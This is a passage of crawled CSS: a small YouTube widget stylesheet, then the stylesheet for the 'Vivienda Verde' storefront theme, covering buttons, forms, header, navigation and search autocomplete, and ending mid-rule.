.mf-ytw-youtube .mf-ytw-play-button {width: 90px; height: 60px;	background-color: #333;	box-shadow: 0 0 30px rgba( 0,0,0,0.6 );	z-index: 1;	opacity: 0.8; border-radius: 6px}
.mf-ytw-youtube .mf-ytw-play-button:before {content: ""; border-style: solid; border-width: 15px 0 15px 26.0px; border-color: transparent transparent transparent #fff}
.mf-ytw-youtube .mf-ytw-play-button {cursor: pointer}
.mf-ytw-youtube iframe, .mf-ytw-youtube .mf-ytw-play-button, .mf-ytw-youtube .mf-ytw-play-button:before {position: absolute}
.mf-ytw-youtube .mf-ytw-play-button, .mf-ytw-youtube .mf-ytw-play-button:before {top: 50%; left: 50%; transform: translate3d( -50%, -50%, 0 )}
.mf-ytw-youtube iframe {height: 100%; width: 100%; top: 0; left: 0}

.modal-popup.mf-ytw-youtube-popup .modal-inner-wrap {background:none;box-shadow:none;}
.modal-popup.mf-ytw-youtube-popup .modal-header, .modal-popup.mf-ytw-youtube-popup .modal-footer {padding-left: 0px; padding-right: 0px}
.modal-popup.mf-ytw-youtube-popup .action-close {margin-right: -15px; display: block;}
.modal-popup.mf-ytw-youtube-popup .action-close:before {color: #000; font-size: 18px; line-height: 18px}
.modal-popup.mf-ytw-youtube-popup .modal-inner-wrap {width:75%!important}
@media (max-width: 1023px) {
  .modal-popup.mf-ytw-youtube-popup .modal-inner-wrap {width:95%!important}
}



--- FILE ---
content_type: text/css
request_url: https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/css/style.css
body_size: 93039
content:
/*Theme Vivienda Verde*/

@import url("https://fonts.googleapis.com/css?family=Roboto+Condensed:300,400,700|Oswald:300|Roboto:300,400,500,700&display=swap");

body {
    font-family: "Roboto", sans-serif !important;
    font-size: 1.4rem !important;
    font-weight: 400 !important;
    line-height: 1.42857143 !important;
    color: #333 !important;
    position: relative;
}

.item-backdrop {
    content: "";
    z-index: 4;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: rgba(0, 0, 0, 0.2);
    display: none;
}

body.backdrop .item-backdrop {
    display: block;
}
@media (min-width: 768px) {
    body {
        max-width: 100%;
        overflow-x: hidden;
    }
}
.modal-content .buttons button:hover {
    background: transparent;
}
.no-padding {
    padding: 0 !important;
}

.semibold {
    font-weight: 400 !important;
}

.bold {
    font-weight: 400 !important;
}

.black {
    color: #000 !important;
}

.mb-20 {
    margin-bottom: 20px !important;
}

button {
    transition: all 0.2s ease-out;
    -molz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    -webkit-transition: all 0.2s ease-out;
}

h1.page-title span {
    font-size: 26px;
    font-weight: 300;
}

.hidden {
    display: none !important;
}

button.btn,
a.btn,
a.action,
button.action,
button.copy-link,
.multiplewishlist-quote-index .div-action,
.checkout-index-index .shipping-address-item button.action.edit-address-link,
.checkout-index-index .billing-address-item button.action.edit-address-link,
.module-rewardpoints .rwp-nopoint a,
.block-addresses-list + .actions-toolbar .primary .action.primary.add,
.dropdown-menu > li.dropdown-header > a.btn-link {
    border: 1px solid #f3f3f3;
    color: #fff;
    display: inline-block;
    height: 34px;
    font-family: "Roboto", sans-serif;
    font-weight: 400;
    font-size: 14px;
    line-height: 1 !important;
    vertical-align: middle;
    border-radius: 8px;
    position: relative;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
    float: none;
}

a.btn span,
button.btn span,
a.action span,
button.action span {
    display: inline-block;
}

.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
    border: 1px solid #ddd;
    color: #ddd;
    background: #fff;
    cursor: default;
    pointer-events: none;
}

.btn .btn-icon {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    margin-left: 3px;
    height: 18px;
    top: -1px;
}

.icon-chevron svg {
    width: 9px;
    height: 18px;
}

.icon-chevron-left svg {
    width: 9px;
    height: 18px;
    transform: rotate(180deg);
}

.input-group .btn.action {
    height: auto;
    border: 1px solid #ccc;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.08), inset 0 -2px 0 rgba(0, 0, 0, 0.1);
}

.pull-left,
.btn.pull-left {
    float: left;
}

.action.btn-actions {
    border-color: #ddd;
}

.action.btn-actions i.fa {
    font-size: 16px;
    color: #666;
}

.action.btn-sm,
.btn.btn-sm {
    padding: 6px 10px !important;
    height: 34px;
    font-size: 12px;
}

.text-center {
    text-align: center !important;
}

.columns .column.main {
    padding-bottom: 0 !important;
}

.products {
    margin-bottom: 10px !important;
}

.fancy-radio label input[type="checkbox"] {
    width: 16px;
    height: 16px;
    outline: 1px solid #919191;
    border-radius: 2px;
    -webkit-appearance: none;
    appearance: none;
    position: absolute;
    top: 0px;
    margin: auto 0;
    cursor: pointer;
}

body form .vv-error-input {
    border: 1px solid #dc3545;
}

.fancy-radio label input[type="checkbox"] ~ i {
    visibility: hidden;
}

.fancy-radio label input[type="checkbox"]:checked ~ i {
    visibility: visible;
    font-size: 16px;
    width: 16px;
    height: 18px;
}
.fieldset > .field > .label,
.fieldset > .fields > .field > .label {
    margin-bottom: 4px;
    font-weight: 400;
}

.fieldset > .field > .label span,
.fieldset > .fields > .field > .label span {
    font-weight: 400;
}

@media (max-width: 576px) {
    .fieldset > .field,
    .fieldset > .fields > .field {
        margin: 0 0 10px;
    }
    .table-vv-style .my-auto .fa.fa-check {
        position: absolute;
        top: 0px;
    }
}

/*form styles*/

.border-bottom {
    border-bottom: 1px solid #ddd;
}

.well-white {
    background: #fff;
    padding: 10px;
    position: relative;
}

.well-white.no-paddy {
    padding: 20px 0;
}

.well-white.no-paddy .box-row {
    padding: 10px 20px;
}

.form .fieldset {
    margin: 0;
}

.form .field .control {
    margin-bottom: 15px;
    position: relative;
}

.form-control:focus {
    border-color: #447b3c;
}

.form-row {
    display: flex;
    flex-flow: row wrap;
    margin-right: -10px;
    margin-left: -10px;
}

.form-row .field {
    flex: 1 1 auto;
    width: 50%;
    padding: 0 10px;
}

.field.whithout-label {
    margin-top: 24px;
}

.addressmodal .ingresa-aca {
    margin-top: 36px;
    font-size: 16px;
    font-weight: 400;
}

@media (max-width: 767px) {
    .well-white {
        padding: 30px 15px;
    }

    .page-header .navigation .level0.header-social-icon {
        display: inline-flex;
        flex-wrap: wrap;
        border-bottom: unset !important;
    }

    .page-header .navigation .level0 {
        border-bottom: 1px solid #d1d1d1;
        border-top: unset;
    }

    .page-header .navigation > ul {
        text-align: left !important;
    }

    .addressmodal .ingresa-aca {
        margin-top: 0.625rem;
        font-size: 15px;
    }

    .navpro-dropdown:not(.shown) {
        height: 0;
    }
}

@media (max-width: 576px) {
    .form .fieldset {
        margin: 0;
    }

    .form .field .control {
        margin-bottom: 20px;
        margin-right: 7px;
    }

    .form-row .field {
        flex: 1 1 auto;
        width: 100%;
        padding: 0 10px;
    }

    .field.whithout-label {
        margin-top: 0;
    }

    .well-transparent-mobile {
        padding: 15px 0;
        background: transparent;
        border: 0;
    }
}

.dropdown {
    position: relative;
}

.dropdown-toggle:focus {
    outline: 0;
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 180px;
    padding: 0;
    margin: 2px 0 0;
    font-size: 14px;
    text-align: left;
    list-style: none;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #eee;
    border-bottom: 2px solid #eee;
}

.dropdown-menu:before {
    left: auto;
    right: 104px;
    top: -12px;
    border: 6px solid;
    border-color: transparent transparent #fff transparent;
    z-index: 99;
    content: "";
    position: absolute;
    display: block;
}

.dropdown-menu:after {
    left: auto;
    right: 102px;
    top: -16px;
    border: 8px solid;
    border-color: transparent transparent #eee transparent;
    z-index: 98;
    content: "";
    position: absolute;
    display: block;
}

@media (max-width: 1024px) {
    .dropdown-menu:before {
        right: 14px;
    }

    .dropdown-menu:after {
        right: 12px;
    }
}

.dropdown-menu .divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5;
}

.dropdown-menu > li {
    margin-bottom: 0;
}

.dropdown-menu > li > a {
    display: block;
    padding: 10px;
    clear: both;
    font-weight: 300;
    line-height: 1.42857143;
    color: #444;
    white-space: nowrap;
}

.dropdown-menu > li.dropdown-header > a.btn-link {
    padding: 6px !important;
    height: auto;
    margin: 0;
    color: #fff !important;
    font-size: 11px !important;
    position: absolute;
    right: 10px;
    top: 6px;
}

.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
    color: #fff;
    text-decoration: none;
    background-color: #337ab7;
    outline: 0;
}

.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
    color: #777777;
}

.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
    text-decoration: none;
    cursor: not-allowed;
    background-color: transparent;
    background-image: none;
    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.open > .dropdown-menu {
    display: block!important;
}

.open > a {
    outline: 0;
}

.dropdown-header {
    display: flex;
    align-items: center;
    padding: 10px;
    border-bottom: 1px solid #eee;
    justify-content: space-between;
}

.dropdown-header h6 {
    color: Red;
}

.dropdown-header .btn-link {
    float: right;
    font-size: 13px;
    padding: 0;
}

.dropdown-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 990;
}

.widget .block-title {
    font-family: "Roboto Condensed", sans-serif;
    font-size: 28px;
    font-weight: 300;
    line-height: 1.3;
    text-align: center;
    margin: auto;
    letter-spacing: -1px;
}

div.block .block-title strong {
    font-family: "Roboto Condensed", sans-serif;
    display: block;
    margin: auto;
    font-weight: 400;
    font-size: inherit;
}

.widget .block-title,
div.block .block-title {
    margin: 30px 0;
}
.action.btn-actions.right {
    float: right;
}
@media (max-width: 767px) {
    .widget .block-title,
    div.block .block-title strong {
        font-size: 26px;
    }

    .widget .block-title,
    div.block .block-title {
        margin: 20px auto;
    }
}

.page-main .block {
    margin-bottom: 0 !important;
}

@media (max-width: 767px) {
    .cms-home .page-main {
        padding-top: 48px !important;
    }
}

.jumbotron {
    border-radius: 0 !important;
    margin-bottom: 0 !important;
}

.page-wrapper {
    background-color: #ebebeb;
}

.page-wrapper > .breadcrumbs {
    margin-top: 28px;
}

/*header*/
.page-header .panel.wrapper {
    display: none !important;
}

.page-header {
    z-index: 1001;
    box-shadow: none !important;
    background: transparent !important;
}

.header.wrapper {
    box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1);
}

.header.wrapper.is_stuck {
    z-index: 9;
}

@media (max-width: 767px) {
    .header.wrapper,
    .header.wrapper.is_stuck {
        position: fixed;
        width: 100%;
    }
}

.page-header .panel.wrapper,
.page-header .navigation,
.page-header .nav-sections {
    background: transparent;
}

.page-header .navpro-menu {
    justify-content: center !important;
}

.page-header .nav-toggle {
    top: 7px;
    left: 10px;
}

.page-header .nav-toggle:before {
    display: none;
}

.page-header .nav-toggle:after {
    content: "";
    position: relative;
    width: 33px;
    height: 33px;
    display: inline-block;
    opacity: 0.8;
    background-size: cover;
    background: url(../images/icon-toggle.svg) center center no-repeat;
}

.page-header .header.content {
    display: flex;
    justify-content: flex-start;
    align-items: center;
    padding: 15px 0 0;
    flex-flow: row wrap;
}

@media (max-width: 1280px) {
    .page-header .header.content {
        max-width: 1280px;
    }
}

@media (max-width: 1024px) {
    .page-header .header.content {
        max-width: 920px;
        padding: 10px 10px 0;
    }
}

@media (max-width: 767px) {
    .page-header .header.content {
        padding: 2px 10px 2px;
        justify-content: flex-end;
        height: 48px;
    }
}

.header .header-cms-content {
    display: none;
}

.page-header .logo {
    width: 335px;
    margin: 0;
    order: 1;
    display: block;
    max-width: inherit;
}

.page-header .logo img {
    height: 42px;
    margin: 0px 0px 0px 4px;
}

@media (max-width: 1280px) {
    .page-header .logo {
        width: 250px;
    }
}

@media (max-width: 1024px) {
    .page-header .logo {
        width: 160px;
    }
}

@media (max-width: 767px) {
    .page-header .logo {
        height: 40px;
        left: 50px;
        overflow: hidden;
        width: 25px;
        position: absolute;
    }

    .page-header .logo img {
        width: 25px;
        height: 25px;
        max-width: inherit;
        margin: 0px;
    }
}

.page-header .header-my-account {
    order: 3;
    display: flex;
    align-items: center;
    font-weight: 300;
    justify-content: flex-end;
}

@media (max-width: 1280px) {
    .page-header .header-my-account .login .dropdown > a span.username {
        max-width: 120px;
    }
}

@media only screen and (max-width: 767px) {
    .page-header .header-my-account {
        width: auto;
        margin-left: 0;
        float: right;
        position: relative;
        z-index: 2;
        margin-right: 0;
    }
}

.page-header .header-my-account .logout {
    display: flex;
    align-items: center;
    width: 150px;
    justify-content: center;
}

.page-header .header-my-account .logout a {
    color: #666;
    padding: 0 6px;
    letter-spacing: -0.01em;
    font-weight: 400;
}

@media only screen and (max-width: 767px) {
    .page-header .header-my-account .logout .icon-user {
        display: none;
    }

    .page-header .header-my-account .logout a {
        content: "";
        text-indent: -3000px;
        width: 26px;
        height: 26px;
        display: inline-block;
        opacity: 0.6;
        background-size: cover;
        background: url(../images/icon-user.svg) center center no-repeat;
        margin-top: 1px;
    }
}

.page-header .header-my-account .login {
    width: 218px;
    display: flex;
    justify-content: center;
}

.page-header .header-my-account .login .dropdown > a {
    display: flex;
    align-items: center;
    color: #535353;
    padding: 9px 0;
}

.page-header
    .header-my-account
    .login
    .dropdown
    > a.dropdown-toggle-custom:hover,
.page-header
    .header-my-account
    .login
    .dropdown.open
    > a.dropdown-toggle-custom {
    text-decoration: none;
}

.page-header .header-my-account .login .dropdown > a span.username {
    padding-left: 5px;
    max-width: 185px;
    overflow: hidden;
    height: 20px;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-weight: 500;
}

@media (max-width: 1280px) {
    .page-header .header-my-account .login {
        justify-content: center;
        max-width: 180px;
    }

    .page-header .header-my-account .login .dropdown > a span.username {
        max-width: 150px;
    }
}

@media (max-width: 1024px) {
    .page-header .header-my-account .login {
        justify-content: flex-start;
    }
}

@media only screen and (max-width: 767px) {
    .page-header .header-my-account .login .dropdown > a span.username {
        display: none;
    }
}

.page-header .header-my-account .icon-user {
    width: 28px;
    height: 28px;
    display: inline-block;
    opacity: 0.6;
    background-size: cover;
    background: url(../images/icon-user.svg) center center no-repeat;
}

@media (max-width: 767px) {
    .page-header .header-my-account .login {
        width: 26px;
        margin-right: 5px;
    }

    .page-header .header-my-account .logout {
        right: 0;
        position: absolute;
        top: -14px;
        width: 47px;
        justify-content: center;
    }

    .page-header .header-my-account .icon-user {
        width: 26px;
        height: 26px;
    }

    .page-header .header-my-account .logout .slash,
    .page-header .header-my-account .logout .slash + a {
        display: none;
    }
}

.page-header .header-my-account .dropdown-menu:before {
    right: auto;
    left: 6px;
}

.page-header .header-my-account .dropdown-menu:after {
    right: auto;
    left: 4px;
}

@media only screen and (max-width: 767px) {
    .page-header .header-my-account .dropdown-menu {
        left: auto;
        right: 0;
    }
}

.dropdown-menu.menu-my-account {
    min-width: 200px;
}

.menu-my-account li a {
    position: relative;
    padding: 10px 10px 10px 37px;
    font-size: 14px;
    text-transform: uppercase;
    color: #333;
}

.menu-my-account li a em,
.vv-icon {
    width: 23px;
    height: 23px;
    display: inline-block;
    opacity: 0.5;
    position: absolute;
    background-size: cover !important;
    top: 7px;
    left: 7px;
}

.menu-my-account li a em.icon-budget,
.icon-budget {
    background: url(../images/icon-budget.svg) center center no-repeat;
}

.menu-my-account li a em.icon-cart {
    background: url(../images/icon-cart.svg) center center no-repeat;
}

.menu-my-account li a em.icon-credit {
    background: url(../images/icon-credit.svg) center center no-repeat;
}

.menu-my-account li a em.icon-config {
    background: url(../images/icon-config.svg) center center no-repeat;
}

.menu-my-account li a em.icon-exit {
    background: url(../images/icon-exit.svg) center center no-repeat;
}

.page-header .header-activity {
    text-align: right;
    margin: 0;
    margin-left: 10px;
    order: 4;
    padding: 0;
    list-style: none;
    display: flex;
    align-items: center;
}

@media (max-width: 1280px) {
    .page-header .header-activity {
        margin-left: 0;
    }
}

@media (max-width: 1024px) {
    .page-header .header-activity {
        width: 45px;
    }
}

@media only screen and (max-width: 767px) {
    .page-header .header-activity {
        margin-left: 0;
        float: right;
        width: auto;
        position: relative;
        z-index: 2;
    }
}

.page-header .header-activity .dropdown-menu {
    left: auto;
    right: 0;
}

@media only screen and (max-width: 767px) {
    .page-header .header-activity .dropdown-menu:before {
        right: 6px;
        left: auto;
    }

    .page-header .header-activity .dropdown-menu:after {
        right: 4px;
        left: auto;
    }
}

@media only screen and (max-width: 440px) {
    .page-header .header-activity .menu-budgets {
        width: 270px;
    }

    .page-header .header-activity .menu-notifications {
        width: 240px;
    }
}

.page-header .header-activity li {
    margin: 0;
}

.page-header .header-activity li:last-child {
    border-bottom: 0;
}

.page-header .header-activity li.dropdown-header {
    font-size: 13px;
    padding: 10px;
    color: #333;
    font-weight: 400;
    position: relative;
    display: flex;
    align-items: center;
}

@media only screen and (max-width: 767px) {
    .page-header .header-activity > li {
        display: inline-block;
    }
}

.page-header .header-activity > li > .dropdown > a {
    padding: 5px 8px;
    position: relative;
    text-decoration: none;
    align-items: center;
    display: flex;
}

@media only screen and (max-width: 767px) {
    .page-header .header-activity > li > .dropdown > a {
        padding: 9px 3px;
    }
}

@media only screen and (max-width: 767px) {
    .page-header .header-activity li a .count {
        top: 0px;
        left: 13px;
    }
}

.page-header .header-activity .icon-bell {
    width: 28px;
    height: 28px;
    display: block;
    margin: 0;
    opacity: 0.6;
    background-size: cover;
    background: url(../images/icon-bell.svg) center center no-repeat;
}

.page-header .header-activity .icon-budget-big {
    width: 28px;
    height: 28px;
    display: inline-block;
    margin: 0;
    opacity: 0.6;
    background-size: cover;
    background: url(../images/icon-budget-big.svg) center center no-repeat;
}

@media only screen and (max-width: 767px) {
    .page-header .header-activity .icon-bell,
    .page-header .header-activity .icon-budget-big {
        width: 24px;
        height: 24px;
    }
}

.page-header .header-activity .label-budget {
    color: #ffffff;
    font-weight: 400;
    padding: 0px 0px 0px 10px;
}

@media (max-width: 1024px) {
    .page-header .header-activity .label-budget {
        display: none;
    }
}

.page-header .sections.nav-sections {
    float: none;
    order: 5;
    width: 100%;
    padding: 0;
    margin: 0;
}

.page-header .navigation > ul {
    text-align: center;
    padding: 0;
}

.page-header .navigation > ul > li > ul {
    text-align: left;
}

.page-header .header.panel {
    display: none;
}

@media (min-width: 768px) {
    .navpro-dropdown.size-small {
        width: 250px;
    }

    .wishlist-index-row.radio-left-border
        .active-msg-container
        .active-msg-content {
        bottom: 61px;
        padding-left: 1rem;
    }
}

.navpro .navpro-dropdown-inner {
    padding: 0;
    text-align: left;
    position: relative;
    z-index: 1;
}

.navpro .level0 .children > li > a,
.navpro .level0 .children .parent > a,
.navpro .level0 .level-top {
    font-size: 14px;
    line-height: 1.3;
    text-transform: initial;
    font-weight: 400;
    padding: 10px 20px;
    text-align: left;
}

.navpro
    .level0
    .navpro-dropdown-level1
    > .navpro-dropdown-inner
    > .gutters
    > .navpro-col
    > .children
    > li
    > a,
.navpro
    .level0
    .navpro-dropdown-level1
    > .navpro-dropdown-inner
    > .gutters
    > .navpro-col
    > .children
    .parent
    > a {
    color: #fff;
}

.navpro
    .level0
    .navpro-dropdown-level1
    > .navpro-dropdown-inner
    > .gutters
    > .navpro-col
    > .children
    > li
    > a
    span.navpro-icon-caret::before {
    filter: invert(1);
    opacity: 1;
}

.navpro .navpro-dropdown-level2 {
    top: -1px !important;
    border-left: 0;
    min-height: 101%;
}

.navpro
    .navpro-dropdown-level2
    > .navpro-dropdown-inner
    > .gutters
    > .navpro-col
    > .children
    > li
    > a:hover,
.navpro
    .navpro-dropdown-level2
    > .navpro-dropdown-inner
    > .gutters
    > .navpro-col
    > .children
    .parent
    > a:hover {
    background-color: #f6f6f6;
    text-decoration: none;
}

.navigation .level0 {
    margin: 0 10px;
}

.navigation .level0 > .level-top {
    font-size: 16px;
    text-transform: initial !important;
    font-weight: 400;
    padding: 13px 20px !important;
}

@media (min-width: 768px) and (max-width: 1024px) {
    .navigation .level0 > .level-top {
        padding: 13px 15px !important;
    }
}

.navigation .level0 .submenu a {
    font-size: 14px;
    font-weight: 300;
}

.page-header .block-search {
    order: 2 !important;
    float: none;
    flex: 1 2 auto;
    padding: 0;
    height: 32px;
}

.block-search .origin .control {
    margin-bottom: 0;
}

.block-search .input-text {
    height: 32px;
}

.block-search .block.block-content .form {
    position: relative;
}

.page-header .block-search .action.search,
.searchbar-icon {
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    border-left: 1px solid #ddd;
    border-radius: 0 3px 3px 0;
    background-color: #f1f1f1;
    height: 32px;
    padding: 0 !important;
    z-index: 100;
}

.page-header .block-search .action.search span {
    display: none;
}

.page-header .block-search .action.search:hover {
    background-color: #f6f6f6;
}

.page-header .block-search .action.search:before {
    display: none !important;
}

.searchbar-icon {
    position: absolute;
    right: 0;
    width: 32px;
    height: 30px;
    border: 1px solid #e3e3e3;
}

.page-header .block-search .action.search:after,
.searchbar-icon:after,
.search-address-or-city {
    content: "";
    display: block;
    background: url(../images/icon-search.svg) center center no-repeat;
    background-size: 75%;
    width: 32px;
    height: 32px;
    border-radius: 3px;
    opacity: 0.5;
    position: relative;
    top: 0;
    right: 0;
    margin: 0px;
}

.storelocator-index-store #storelocation-search-wrapper form {
    position: relative;
}

.storelocator-index-store #storelocation-search-wrapper form .input-text,
.storelocator-index-store
    #storelocation-search-wrapper
    form
    .input-text::placeholder {
    font-size: 12px;
}

.storelocator-index-store
    #storelocation-search-wrapper
    form
    .searchbar-icon:hover,
.storelocator-index-store
    #storelocation-search-wrapper
    form
    .searchbar-icon:active,
.storelocator-index-store
    #storelocation-search-wrapper
    form
    .searchbar-icon:focus {
    background: #f1f1f1;
    outline: none;
}

.searchbar-icon.icon-spin::after {
    content: "";
    width: 30px;
    height: 30px;
    display: inline-flex;
    margin: 0;
    background-size: cover;
    background: url(../images/spinner-header.svg) center center no-repeat;
    top: 0.3em;
    right: -0.3em;
}

.page-header .block-search .action.search:hover:after {
    opacity: 0.8;
}

.block-search .label span {
    display: none;
}

@media (max-width: 1024px) {
    .page-header .block-search .action.search {
        background-color: #fff;
        border-left: 0;
    }
}

@media (max-width: 767px) {
    .page-header .block-search {
        margin: 0 !important;
        height: 42px;
        position: absolute;
        z-index: 9;
        left: 85px;
        display: flex;
        right: 80px;
        will-change: left;
        -webkit-transition: left 0.15s ease-out;
        transition: left 0.15s ease-out;
        justify-content: center;
    }

    .page-header .block-search .block.block-content {
        width: 100%;
    }

    .block-search .label:before {
        content: "";
        display: block;
        background: url(../images/icon-search.svg) center center no-repeat;
        background-size: 100%;
        width: 28px;
        height: 28px;
        opacity: 0.5;
        position: relative;
        top: 0;
        right: 0;
        padding: 0;
    }

    .block-search .control {
        margin: 0;
        border: 0;
        padding: 0;
        margin-top: 2px;
        margin-bottom: 0;
    }

    .page-header .block-search .action.search {
        background: transparent;
        border: 0;
        box-shadow: none;
        height: 37px;
    }

    .page-header .block-search .action.search:after {
        margin: 1px;
    }

    .page-header .block-search .search-autocomplete {
        margin-top: 5px;
        position: fixed !important;
        width: 100% !important;
        left: 0px;
        right: 0px;
        border-left: 0;
        border-right: 0;
        border-bottom: 0;
        border-top: 1px solid #eee;
    }

    .search-autocomplete dl dd,
    .search-autocomplete dl dt {
        border-left: 0 !important;
        border-right: 0 !important;
    }

    .wishlist-index-row.radio-left-border .active-msg-container {
        position: absolute;
        top: -18px;
        padding: 0 !important;
        width: 100%;
    }
}

.twitter-typeahead .product-item-details .product.name {
    padding: 0;
}

.twitter-typeahead .product-item-details .product.name a {
    overflow: initial;
    display: block;
    text-overflow: inherit;
    -webkit-line-clamp: inherit;
    line-clamp: inherit;
    height: auto;
    -webkit-box-orient: initial;
}

.block-search .control .search-autocomplete {
    width: 100%;
    border-bottom: 1px solid #ccc;
}

.block-search .control .search-autocomplete dl dt:first-child {
    color: #8a8a8a;
    font-weight: 400;
    font-size: 12px;
    background: #f6f6f6;
}

.block-search .control .search-autocomplete dl dd .amount {
    color: #999;
    position: absolute;
    right: 12px;
    top: 12px;
    font-size: 13px;
}

.block-search .control .search-autocomplete dl dd:hover,
.block-search .control .search-autocomplete dl dd.selected {
    background: #e9ece8;
}

.block-search .control .search-autocomplete dl dt:hover {
    background: #f6f6f6;
}

.block-search .control .search-autocomplete dl dd {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 10px;
    border-bottom: 1px solid #eee;
}

.block-search .control .search-autocomplete dl dd .product-image-box {
    float: none;
    padding: 0;
    width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
}

.block-search .control .search-autocomplete dl dd .product-image-box img {
    width: 40px;
    height: 40px;
    border: 1px solid #ddd;
}

.block-search .control .search-autocomplete dl dd .product-shop {
    float: none;
    margin: 0;
    flex: 2 1 auto;
}

.block-search .control .search-autocomplete dl dd .product-shop .f-fix {
    padding-left: 10px;
    display: flex;
    align-items: center;
}

.block-search
    .control
    .search-autocomplete
    dl
    dd
    .product-shop
    .f-fix
    .product-primary {
    flex: 2 1 auto;
    align-items: center;
    display: flex;
}

.block-search
    .control
    .search-autocomplete
    dl
    dd
    .product-shop
    .f-fix
    .product-primary
    .product-name {
    color: #666;
}

.block-search
    .control
    .search-autocomplete
    dl
    dd
    .product-shop.product-item
    .price-box {
    text-align: right;
    border: 0;
    padding: 0;
    font-size: 16px;
    margin: 0;
}

.block-search
    .control
    .search-autocomplete
    dl
    dd
    .product-shop.product-item
    .price-box
    .price
    .price-box
    .price-container {
    display: flex;
    flex-flow: column-reverse;
}

.block-search
    .control
    .search-autocomplete
    dl
    dd
    .product-shop.product-item
    .price-box
    .price
    .price-box
    .price-container
    .price-including-tax
    .price {
    font-weight: 400 !important;
    font-size: 11px;
    color: #999;
    font-weight: 400;
    position: relative;
    display: inline-block;
    padding-right: 41px;
    margin-top: 3px;
}

.block-search
    .control
    .search-autocomplete
    dl
    dd
    .product-shop.product-item
    .price-box
    .price
    .price-box
    .price-container
    .price-including-tax
    .price:after {
    content: "(IVA Incl.)";
    position: absolute;
    right: 0;
    top: 1px;
    font-size: 9px;
    color: #999;
    font-weight: 400;
}

.block-search
    .control
    .search-autocomplete
    dl
    dd
    .product-shop.product-item
    .price-box
    .price
    .price-box
    .price-container
    .price-including-tax {
    font-size: inherit;
}

.block-search
    .control
    .search-autocomplete
    dl
    dd
    .product-shop.product-item
    .price-box
    .price
    .price-excluding-tax {
    font-size: 14px;
    color: #000;
}

.block-search
    .control
    .search-autocomplete
    dl
    dd
    .product-shop.product-item
    .price-box
    .price
    .price-excluding-tax:before {
    display: none;
}

.block-search
    .control
    .search-autocomplete
    dl
    dd
    .product-shop.product-item
    .price-box
    .price
    .price-excluding-tax
    .price {
    font-size: 14px;
    color: #000;
    position: relative;
    display: inline-block;
    padding-right: 28px;
    font-weight: 300;
}

.block-search
    .control
    .search-autocomplete
    dl
    dd
    .product-shop.product-item
    .price-box
    .price
    .price-excluding-tax
    .price:after {
    content: "+ IVA";
    position: absolute;
    right: 0;
    top: 2px;
    font-size: 11px;
    line-height: 1;
    color: #000;
    font-weight: 400;
}

.block-search .control .search-autocomplete dl dt.title-category ~ dd {
    font-size: 14px;
    line-height: 1.2;
    flex-flow: column-reverse;
    justify-content: flex-start;
    text-align: left;
    align-items: start;
}

.block-search
    .control
    .search-autocomplete
    dl
    dt.title-category
    ~ dd
    .category-mini-crumb {
    font-style: normal;
    display: block;
    margin-top: 2px;
    font-size: 12px;
    color: #929292;
}

.block-search
    .control
    .search-autocomplete
    dl
    dt.title-category
    ~ dd
    .category-mini-crumb:before {
    content: "En ";
}

@media (max-width: 767px) {
    .block-search
        .control
        .search-autocomplete
        dl
        dd
        .product-shop.product-item
        .price-box
        .price
        .price-excluding-tax
        .price {
        font-size: 14px;
    }

    .block-search
        .control
        .search-autocomplete
        dl
        dd
        .product-shop.product-item
        .price-box
        .price
        .price-excluding-tax
        .price:after {
        top: 2px;
    }

    .block-search .form.processing .control:after {
        top: 10px;
        right: 38px;
    }

    .storelocator-index-store
        #storelocator-vendor-products
        .page-title-wrapper {
        margin: auto;
    }

    .storelocator-index-store
        #storelocator-vendor-products
        .page-title-wrapper
        .page-title
        span {
        margin-top: 20px;
    }
}

input[type="text"],
input[type="password"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="number"],
input[type="datetime"],
input[type="email"],
textarea {
    background: #ffffff;
    border: 1px solid #aeaeae;
    border-radius: 4px;
    font-weight: 400;
    height: 32px;
    line-height: 1.42857143;
    color: #767676;
}

select,
select.select {
    border: 1px solid #aeaeae;
    border-radius: 4px;
    font-family: "Roboto", sans-serif;
    font-size: 16px;
    font-weight: 300;
    height: 32px;
    line-height: 1.42857143;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.08);
    color: #767676;
}

textarea {
    height: auto;
}

@media only screen and (max-width: 767px) {
    .block-search .label {
        margin: 10px;
        width: 24px;
        position: absolute;
        right: 0;
        top: 0;
        display: none;
    }

    .block-search .input-text {
        margin: 0;
        padding: 5px 44px 5px 10px;
        border: 1px solid #eee;
        width: 100%;
        height: 38px;
        font-size: 14px;
        position: relative;
        left: auto;
        right: auto;
    }

    .block-search .control .search-autocomplete {
        width: initial;
    }

    .block-search .control .search-autocomplete dl dd .product-shop .f-fix {
        align-items: flex-start;
        flex-flow: column wrap;
    }

    .block-search
        .control
        .search-autocomplete
        dl
        dd
        .product-shop
        .f-fix
        .product-primary
        .product-name {
        font-size: 13px;
    }

    .block-search
        .control
        .search-autocomplete
        dl
        dd
        .product-shop.product-item
        .price-box {
        text-align: left;
    }

    .block-search .control .search-autocomplete dl dd .product-image-box,
